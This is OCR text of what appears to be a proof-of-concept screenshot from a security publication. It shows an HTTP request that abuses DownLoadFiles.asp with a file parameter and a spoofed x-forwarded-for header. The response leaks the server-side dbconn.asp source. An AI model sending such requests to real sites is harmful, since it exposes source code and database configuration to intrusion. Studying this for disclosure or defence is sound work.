 Request
Raw Params Headers Hex
GET /Board/DownLoadFiles.asp?path=/&file=/include/dbconn.asp&name=11111 HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDCSTACSTC=DNLDJHMCJEKPACLKKAAMOGCG
x-forwarded-for: 127.0.0.2
Connection: close
Response
Raw Headers Hex
Date: Wed, 27 May 2020 06:24:24 GMT
Connection: close
<%
'author: alva chiu
Dim conn
sub initconn ()
set conn = Server.CreateObject ("ADODB.Connection")
conn.Open Application("connAdm_str")
End sub
Sub stopconn ()
conn.Close
set conn = Nothing
End Sub
sub initconnPay ()
set conn = Server.CreateObject ("ADODB.Connection")
conn.Open Application("connAdmPay_str")
End sub
sub rsNothing(adbrs)
Ots安全